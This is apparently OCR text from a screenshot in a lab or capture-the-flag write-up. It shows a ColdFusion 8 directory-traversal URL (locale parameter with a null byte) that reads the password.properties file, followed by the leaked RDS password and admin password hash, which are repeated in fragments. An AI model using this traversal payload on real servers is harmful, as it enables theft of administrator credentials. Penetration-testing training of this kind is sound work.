 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true